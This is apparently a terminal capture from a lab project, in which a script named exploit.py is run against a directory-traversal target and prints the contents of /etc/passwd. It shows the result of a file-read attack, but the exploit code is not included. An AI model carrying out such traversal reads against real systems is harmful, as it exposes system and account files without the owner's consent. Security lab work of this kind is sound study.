 rome@MacBook-Pro Ncs-project % cd DirectoryTraversal
rome@MacBook-Pro DirectoryTraversal % python3 exploit.py
/etc/passwd content:

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false

rome@MacBook-Pro DirectoryTraversal %